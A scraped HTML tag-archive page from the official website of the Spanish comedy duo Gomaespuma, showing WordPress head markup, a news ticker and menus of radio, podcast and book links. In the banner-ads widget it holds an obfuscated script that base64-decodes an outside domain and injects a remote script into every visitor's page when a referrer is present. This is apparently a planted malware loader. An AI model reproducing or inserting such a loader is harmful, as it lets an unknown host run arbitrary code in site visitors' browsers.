

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/miami/
body_size: 9201
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; Miami</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta Miami del feed" href="https://gomaespuma.com/tag/miami/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/1806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-miami tag-1806" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
